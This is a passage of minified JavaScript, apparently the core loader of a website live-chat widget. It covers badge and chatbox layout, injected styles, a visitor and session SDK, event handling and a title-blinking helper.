$=n("GaOt"),o=n("mfJq"),i=(n("FrMp"),n("1d4J")),r=n("md4A"),c=n("HJ/t").default,a=o.extend({FORMAT:{BADGE_RIGHT:{className:"hfc-badge-right"},BADGE_LEFT:{className:"hfc-badge-left"},BADGE_BOTTOM_RIGHT:{className:"hfc-badge-bottom-right"},BADGE_BOTTOM_LEFT:{className:"hfc-badge-bottom-left"},COMPACT_BADGE_RIGHT:{className:"hfc-compact-badge-right"},COMPACT_BADGE_LEFT:{className:"hfc-compact-badge-left"},COMPACT_BADGE_BOTTOM_RIGHT:{className:"hfc-compact-badge-bottom-right"},COMPACT_BADGE_BOTTOM_LEFT:{className:"hfc-compact-badge-bottom-left"},MOBILE_BADGE:{className:"hfc-mobile_badge"},MOBILE_BADGE_NON_RESPONSIVE:{className:"hfc-mobile_badge non-responsive"},MOBILE_BADGE_BOTTOM_LEFT:{className:"hfc-mobile_badge hfc-mobile-badge-bottom-left"},MOBILE_BADGE_BOTTOM_LEFT_NON_RESPONSIVE:{className:"hfc-mobile_badge hfc-mobile-badge-bottom-left non-responsive"},CHATBOX_MOBILE:{className:"hfc-chatbox is-mobile"},CHATBOX_RIGHT:{className:"hfc-chatbox"},CHATBOX_BOTTOM_RIGHT:{className:"hfc-chatbox"},CHATBOX_LEFT:{className:"hfc-chatbox hfc-float-left"},CHATBOX_BOTTOM_LEFT:{className:"hfc-chatbox hfc-float-left"},CHATBOX_XL:{className:"hfc-chatbox-xl"},TRIGGERED_CHAT_RIGHT:{className:"hfc-triggered-chat"},TRIGGERED_CHAT_BOTTOM_RIGHT:{className:"hfc-triggered-chat"},TRIGGERED_CHAT_LEFT:{className:"hfc-triggered-chat hfc-float-left"},TRIGGERED_CHAT_BOTTOM_LEFT:{className:"hfc-triggered-chat hfc-float-left"},TRIGGERED_CHAT_MOBILE:{className:"hfc-triggered-chat is-mobile"},PROACTIVE_CHAT_RIGHT:{className:"hfc-proactive-chat"},PROACTIVE_CHAT_BOTTOM_RIGHT:{className:"hfc-proactive-chat"},PROACTIVE_CHAT_LEFT:{className:"hfc-proactive-chat hfc-float-left"},PROACTIVE_CHAT_BOTTOM_LEFT:{className:"hfc-proactive-chat hfc-float-left"},PROACTIVE_CHAT_MOBILE:{className:"hfc-proactive-chat is-mobile"}},initialize:function(t){this.includeStyles(),this.includeBacklinks()},render:function(){return this.format(this.FORMAT.BADGE),this},includeStyles:function(){this.isStylesIncluded||($("head").append($("<style/>").text(r)),this.isStylesIncluded=!0)},includeBacklinks:function(){this.isBacklinksIncluded||($("body").append(c),this.isBacklinksIncluded=!0)},show:function(){this.$el.css({visibility:"visible"})},hide:function(){this.$el.css({visibility:"hidden"})},height:function(){return this.$el.height.apply(this.$el,arguments)},width:function(){return this.$el.width.apply(this.$el,arguments)},format:function(t){this._removeFormat(),this.$el.addClass(t.className)},_removeFormat:function(){var t=this;i.forEach(this.FORMAT,(function(e){t.$el.removeClass(e.className)})),this.$el.css({height:"",width:""})}});t.exports=a},gY4I:function(t,e,n){"use strict";n.r(e),e.default="window['<%= funcify._invokeMethodName %>'] = function (<%= funcify._dependencyKeys || '' %>) {\n\n  /**\n   * Done callback definition\n   */\n  function done () {\n    var callback = window['<%= funcify._callbackMethodName %>'];\n    callback && callback.apply(window, arguments);\n  }\n\n  /**\n   * Funtion definition\n   */\n  <%= funcify.funcDefString %>\n\n};"},h9y0:function(t,e,n){var $=n("GaOt"),o=n("91mQ"),i=(n("FrMp"),o._hfc),r=(window,n("kxHv"));function c(){var t=$.Deferred();return t.resolve.apply(t,arguments).promise()}t.exports={setVisitorInfo:function(){return i("chat.set.visitor.detail",arguments)},getVisitorInfo:function(){return i("chat.get.visitor.detail",arguments)},unsetVisitor:function(){return i("chat.unset.visitor.detail",arguments)},setCustomFields:function(){return i("chat.set.visitor.custom_field",arguments)},unsetCustomFields:function(){return i("chat.unset.visitor.custom_field",arguments)},getCustomField:function(){return i("chat.get.visitor.custom_field",arguments)},expandChatbox:function(){return i("chat.action.chatbox.expand",arguments)},collapseChatbox:function(){return i("chat.action.chatbox.collapse",arguments)},showWidget:function(){return i("chat.action.widget.show",arguments)},hideWidget:function(){return i("chat.action.widget.hide",arguments)},showBadge:function(){return i("chat.action.badge.show",arguments)},hideBadge:function(){return i("chat.action.badge.hide",arguments)},addCustomStyles:function(){return i("chat.action.style.add",arguments)},addCustomCSSFile:function(){return i("chat.action.style.add_file",arguments)},endChat:function(){return i("chat.action.end_chat",arguments)},getTitlebarText:function(){return i("chat.action.titlebar.get_text",arguments)},getAgentsAvailability:function(){return i("chat.get.agent.availability",arguments)},resolveOnLoadExcecution:function(){return i("chat.action.on_load.complete",arguments)},getVisitorState:function(){return i("chat.get.visitor.state",arguments)},getVisitorAccessToken:function(){return i("chat.get.visitor.access_token",arguments)},getVisitorSessionToken:function(){return i("chat.get.visitor.session_token",arguments)},getVisitorNotificationCount:function(){return i("chat.get.visitor.notification_count",arguments)},getProactiveMessage:function(){return i("chat.get.visitor.proactive_message",arguments)},getWidgetProperties:function(){return i("chat.get.widget.properties",arguments)},setWidgetProperties:function(){return i("chat.set.widget.properties",arguments)},connect:function(){return i("chat.action.session.connect",arguments)},getActiveTriggeredChat:function(){return i("chat.action.triggered_chat.get",arguments)},getTriggeredChats:function(){return i("chat.action.triggered_chat.get_all",arguments)},enableTriggeredChats:function(){return i("chat.action.triggered_chat.enable",arguments)},disableTriggeredChats:function(){return i("chat.action.triggered_chat.disable",arguments)},activateTriggeredChat:function(){return i("chat.action.triggered_chat.activate",arguments)},dropActiveTriggeredChat:function(){return i("chat.action.triggered_chat.drop",arguments)},setProactiveRequest:function(){return i("chat.action.proactive_request.set",arguments)},dropActiveProactiveRequest:function(){return i("chat.action.proactive_request.drop_active",arguments)},setProactiveRequestDropTimeout:function(){return i("chat.action.proactive_request.set_drop_timeout",arguments)},getPrechatFields:function(){return i("chat.action.prechat_fields.get",arguments)},setPrechatFieldValues:function(){return i("chat.action.prechat_field_values.set",arguments)},unsetPrechatFieldValues:function(){return i("chat.action.prechat_field_values.unset",arguments)},getPrechatFieldValues:function(){return i("chat.action.prechat_field_values.get",arguments)},setIosDeviceToken:function(t){return i("chat.action.mobile_sdk.ios.set_device_token",arguments)},getIosDeviceToken:function(){return i("chat.action.mobile_sdk.ios.get_device_token",arguments)},setAndroidDeviceToken:function(t){return i("chat.action.mobile_sdk.android.set_device_token",arguments)},getAndroidDeviceToken:function(){return i("chat.action.mobile_sdk.android.get_device_token",arguments)},setSessionActiveStatus:function(t){return i("chat.action.set_session_active_status",arguments)},renderChatbox:function(){return i("chat.action.render_chatbox",arguments)},on:function(){return r.event.on.call({taskName:"chat.event.on",taskArguments:Array.prototype.slice.call(arguments)}),c()},off:function(){return r.event.off.call({taskName:"chat.event.off",taskArguments:Array.prototype.slice.call(arguments)}),c()}},window.SDK=t.exports},jEec:function(t,e){var n,o,i=["log","info","warn","error","assert","dir","clear","profile","profileEnd"],r=["function","object","logobject","infoobject","warnobject","errorobject","assertobject ","dirobject","clearobject","profileobject","profileEndobject"];for(n in"object"!=typeof console&&(console={}),i)o=i[n],"function",-1===r.indexOf("function")&&(console[o]=function(){});if(Function.prototype.bind&&window.console&&-1!==r.indexOf("function"))for(n in i)o=i[n],console[o]=function(){}},kMwp:function(t,e){function n(t,e){return e.done((function(){t.resolve.apply(t,arguments)})).fail((function(){t.reject.apply(t,arguments)})).progress((function(){t.notify.apply(t,arguments)})),t}t.exports=function($){return $||($={}),$.pass=n,$}},kxHv:function(t,e,n){var o,i=n("tnYR"),r=n("FrMp"),c=n("91mQ").ipost,a=n("so66"),s=(n("zeuY"),n("+eF+")),f=window;o={get:function(){i.log("Its a get task");var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},set:function(){i.log("Its a set task");var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},event:{on:function(){var t=this.taskArguments[0],e=s.getCallback(this.taskArguments);a.add(t,e);var n=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:n}).progress((function(){a.check(t,e)&&e.apply(f,arguments)}))},off:function(){var t=this.taskArguments[0],e=this.taskArguments[1];t&&e?a.removeByHandler(t,e):t&&a.removeByName(t)}},action:function(){var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},create:function(t){var e=s.getCallback(this.taskArguments);r.chatController.create(t).done((function(t){e.apply(f,[void 0,t])})).fail((function(t){e.apply(f,[t])}))}},t.exports=o},md4A:function(t,e,n){(t.exports=n("aO0Y")(!1)).push([t.i,"#hfc-frame {\n  background-color: transparent;\n  display: block;\n  position: fixed;\n  overflow: hidden;\n  visibility: visible;\n  z-index: 2147483639;\n  border: 0px;\n  backface-visibility: hidden;\n  opacity: 1;\n  background: transparent;\n  width: 265px;\n  height: 112px;\n}\n\n#hfc-frame.hfc-chatbox,\n#hfc-frame.hfc-badge-bottom-right,\n#hfc-frame.hfc-triggered-chat,\n#hfc-frame.hfc-proactive-chat {\n  bottom: 0;\n  right: 0;\n}\n\n#hfc-frame.hfc-float-left {\n  left: 0;\n}\n\n#hfc-frame.hfc-chatbox-xl {\n  width: 30vw;\n  height: 95vh;\n  max-width: 450px;\n  max-height: 800px;\n  min-width: 420px;\n  bottom: 0;\n  right: 0;\n}\n\n#hfc-frame.hfc-mobile_badge {\n  bottom: 0;\n  right: 0;\n  width:100px;\n  height: 100px;\n}\n\n#hfc-frame.hfc-badge-bottom-left {\n  bottom: 0;\n  left: 0;\n}\n\n#hfc-frame.hfc-compact-badge-bottom-left {\n  bottom: 0;\n  left: 0;\n}\n\n#hfc-frame.hfc-mobile_badge.non-responsive {\n  width: 200px;\n  height: 200px;\n  bottom: 15px;\n  right: 15px;\n}\n\n#hfc-frame.hfc-mobile_badge.hfc-mobile-badge-bottom-left.non-responsive {\n  width: 200px;\n  height: 200px;\n  bottom: 15px;\n  left: 15px;\n}\n\n#hfc-frame.hfc-chatbox {\n  width: 380px;\n  height: 590px;\n}\n\n#hfc-frame.hfc-triggered-chat,\n#hfc-frame.hfc-proactive-chat {\n  width: 360px;\n  height: 270px;\n}\n\n#hfc-frame.hfc-triggered-chat.is-mobile,\n#hfc-frame.hfc-proactive-chat.is-mobile {\n  width: 260px;\n  height: 270px;\n}\n\n#hfc-frame.hfc-compact-badge-left,\n#hfc-frame.hfc-compact-badge-right {\n  width: 100px;\n  height: 100px;\n}\n\n#hfc-frame.hfc-compact-badge-bottom-right,\n#hfc-frame.hfc-compact-badge-bottom-left {\n  width: 125px;\n  height: 125px;\n}\n\n#hfc-frame.hfc-chatbox.is-mobile {\n  padding: 0;\n  width: 100%;\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n\n\n#hfc-frame.hfc-compact-badge-bottom-right {\n  right: 0;\n  bottom: 0;\n}\n\n#hfc-frame.hfc-badge-left {\n  left: 0;\n  top: 50%;\n  width: 35px;\n  height: 239px;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-badge-right {\n  right: 0;\n  top: 50%;\n  width: 35px;\n  height: 239px;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-compact-badge-right {\n  right: 0;\n  top: 50%;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-compact-badge-left {\n  left: 0;\n  top: 50%;\n  transform: translateY(-50%);\n}\n",""])},mfJq:function(t,e,n){var o=n("GaOt"),i=n("1d4J"),$=o,r={attachEvents:function(){var t,e,n,o=this;return i.forEach(this.events,(function(i,r){t=r.split(" "),e=t[0],n=t.slice(1).join(" "),$(n).on(e,(function(){"function"==typeof o[i]&&o[i].apply(o,arguments)}))})),this},findElements:function(){var t=this;return this.$={},i.forEach(this.selectors,(function(e,n){t.$[n]=$(e)})),this}},c={extend:function(t){function e(t){return t.$el&&(this.$el=t.$el),t.model&&(this.model=t.model),t.collection&&(this.collection=t.collection),this.initialize&&this.initialize.apply(this,arguments),this}return e.prototype=$.extend(r,t||{}),e}};t.exports=c},nWQF:function(t,e,n){var o=n("5VhH"),i=n("gY4I").default,r=o.template(i),c=n("DKRB"),a=function(){};function s(t,e){this.options=e||{},this.id=c.s4(),this._invokeMethodName=this._invokePrefix+this.id,this._callbackMethodName=this._callbackPrefix+this.id,this._compileDependencies(),this.funcDefString=t}s.prototype._invokePrefix="funcify",s.prototype._callbackPrefix="callback",s.prototype.execute=function(t){var e,n,o=this;return"function"==typeof t&&(this.options.callback=t),this.options.callback||(this.options.callback=a),(e=window.document.createElement("script")).id=this.id,e.innerHTML=this._wrap()||"",window[this._callbackMethodName]=function(){o.options.callback.apply(o,arguments),delete window[o._callbackMethodName],window.document.body.removeChild(e)},window.document.body.appendChild(e),"function"==typeof(n=window[this._invokeMethodName])&&n.apply(window,this._dependencyValues),e},s.prototype._wrap=function(){return this._wrappedFuncDefString||(this._wrappedFuncDefString=r({funcify:this})),this._wrappedFuncDefString},s.prototype._compileDependencies=function(){for(var t in this._dependencyKeys=[],this._dependencyValues=[],this.options.dependencies)this._dependencyKeys.push(t),this._dependencyValues.push(this.options.dependencies[t])},t.exports=s},r5NZ:function(t,e,n){var $=n("GaOt"),o=n("CliE"),i=n("z7hD"),r=new o,c=$(window),a=u();function s(t){a=!0,r.emit("focus",t)}function f(t){a=!1,r.emit("blur",t)}function u(){return"visible"===i.state()}(function(){c.on("focus",s),c.on("blur",f)}).call(),t.exports={isFocused:function(){return a&&u()},on:function(){r.on.apply(r,arguments)},off:function(){r.off.apply(r,arguments)}}},so66:function(t,e){var n={};t.exports={add:function(t,e){return n[t]||(n[t]=[]),n[t].push(e),e},check:function(t,e){return n[t]&&-1!==n[t].indexOf(e)},removeByName:function(t){return delete n[t]},removeByHandler:function(t,e){var o=!1,i=n[t]||[],r=i.indexOf(e);return-1!==r&&(i.splice(r,1),o=!0),o}}},tnYR:function(t,e,n){var $=n("GaOt"),o={prefix:"",postfix:""},i=["log","info","warn","error","assert","dir","clear","profile","profileEnd"],r=["log","info","warn","error","debug"],c=["function","object","logobject","infoobject","warnobject","errorobject","assertobject ","dirobject","clearobject","profileobject","profileEndobject"];function a(t,e){var n=Array.prototype.slice.call(e);o.prefix&&n.unshift(o.prefix),o.postfix&&n.push(o.postfix),-1!==r.indexOf(t)?!0!==o.disabled&&window.console[t].apply(window.console,n):window.console.error(prefix+"Unknown log level. Given level:",t)}function s(t){return function(){a(t,arguments)}}"object"!=typeof console&&(console={}),i.forEach((function(t){-1===c.indexOf("function")&&(console[t]=function(){})})),Function.prototype.bind&&window.console&&-1!==c.indexOf("function")&&i.forEach((function(t){console[t]=function(){}}),Function.prototype.call);var f={configure:function(t){return o=$.extend(o,t),f},log:s("log"),info:s("info"),warn:s("warn"),debug:s("debug"),error:s("error")};t.exports=f},x7iR:function(t,e,n){var o,i,$=n("GaOt"),r=function(){},c={timeout:1e3},a=u();function s(){window.clearTimeout(i),window.clearTimeout(o),f(a)}function f(t){return window.document.title=t}function u(){return window.document.title}t.exports={startBlink:function(t,e){e=$.extend({},c,e),s(),function n(){!function(t,e,n){e||(e={}),n||(n=r),a=u(),f(t),window.clearTimeout(i),i=window.setTimeout((function(){f(a),n()}),e.timeout||1e3)}(t,e,(function(){window.clearTimeout(o),o=window.setTimeout((function(){n()}),e.timeout)}))}()},stopBlink:s,setTitleText:f,getTitleText:u}},zeuY:function(t,e,n){var o=new(n("CliE"));t.exports=o}});
//# sourceMappingURL=widget-loader-core-16a12f747afef4f2593a41d37eebd5d9.js.map